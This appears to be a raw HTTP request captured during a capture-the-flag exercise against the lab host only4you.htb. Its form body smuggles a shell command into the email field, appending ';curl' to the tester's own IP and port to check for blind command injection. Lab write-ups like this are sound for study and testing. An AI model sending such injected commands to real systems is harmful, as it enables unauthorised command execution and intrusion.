 Request
Pretty Raw Hex
1 POST / HTTP/1.1
2 Host: only4you.htb
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 56
9 Origin: http://only4you.htb
10 Connection: close
11 Referer: http://only4you.htb/
12 Cookie: session=eyJfZmxhc2hlcyI6W3siIHQiOlsiZGFuZ2VyIiwiWW91IGFyZSBub3QgYXV0aG9yaXplZCEiXX1dfQ.ZLzzZA.XUTXXIR1u6lttQZvYPNr8U7vzUQ
13 Upgrade-Insecure-Requests: 1
14
15 name=asdf&email=asdf%40htb.htb;curl http://10.10.14.218:9090&subject=asdf&message=asdf